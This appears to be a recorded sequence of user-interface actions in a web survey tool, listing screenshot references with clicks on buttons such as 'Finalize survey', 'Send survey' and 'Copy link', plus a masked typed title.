 click on "*********" at bounding box center (639, 363)  click on "*********" at bounding box center [639, 363]  click on "Finalize survey" at bounding box center [875, 447]  click on "Survey title   (optional) Description (optional)" at bounding box center [639, 325]  click on "Survey title   (optional)" at bounding box center (639, 274)  type on "**********"  click on "Send survey" at bounding box center [883, 485]  click on "Send" at bounding box center [804, 457]  click on "Copy link" at bounding box center (838, 646)  click on "Copy link" at bounding box center (838, 646) 